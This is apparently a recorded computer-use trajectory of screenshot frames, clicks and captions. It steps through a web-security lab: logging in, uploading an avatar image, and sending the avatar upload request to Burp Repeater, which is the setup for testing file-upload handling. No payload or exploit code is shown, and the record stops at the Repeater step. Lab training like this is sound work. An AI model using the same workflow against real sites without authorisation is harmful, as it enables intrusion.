
Launch the lab instance and log in with the provided lab credentials.
{"action": "left_click", "coordinate": [788, 67]}

{"action": "left_click", "coordinate": [345, 484]}

{"action": "left_click", "coordinate": [453, 299]}

Upload minion.png as the account avatar and return to the account page.
{"action": "left_click", "coordinate": [336, 605]}

{"action": "left_click", "coordinate": [1126, 764]}

{"action": "left_click", "coordinate": [85, 151]}

{"action": "mouse_move", "coordinate": [317, 497]}

{"action": "mouse_move", "coordinate": [342, 577]}

Send the POST /my-account/avatar request from Proxy history to Repeater.
{"action": "left_click", "coordinate": [104, 94]}
